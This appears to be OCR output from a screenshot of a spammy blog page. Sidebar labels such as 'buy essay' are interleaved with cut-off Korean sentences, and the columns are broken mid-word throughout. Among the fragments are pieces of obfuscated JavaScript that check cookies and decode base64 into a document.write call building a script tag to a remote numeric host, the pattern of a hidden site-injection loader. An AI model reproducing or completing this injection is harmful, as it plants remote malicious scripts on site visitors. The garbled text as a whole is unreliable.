
article writing
Asian Single 
oogle에 청구하
메시지를 선택하십시오. 보기 옵션 바로 아래
Asian Women D
표시하는 미리보기 옵션이 있습니다. ‘POV
Best Dissertati
공하므로 사용자가보고있는 곳이면 어디서나
 한 범죄 또는 폭력 행위를 기록하거나 무
best-dissertati
 작업이 중요합니다.
Bets
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Bllog
omponent(U[1]):void 0}var
blog
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
Blogs
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
buy essay
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
BuyEssayorigin
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
BuyTermPape
1e3+86400),date=new Date((new